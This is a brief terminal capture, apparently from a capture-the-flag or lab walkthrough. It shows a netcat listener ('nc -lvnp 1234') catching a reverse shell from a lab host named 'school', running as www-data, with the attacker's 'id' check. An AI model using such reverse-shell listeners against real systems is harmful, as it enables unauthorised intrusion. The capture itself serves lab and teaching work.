 ┌──(m1ku㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.0.2.27] from (UNKNOWN) [10.0.2.30] 42146
Linux school 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 GNU/Linux
 11:33:55 up  4:07,  0 users,  load average: 0.00, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)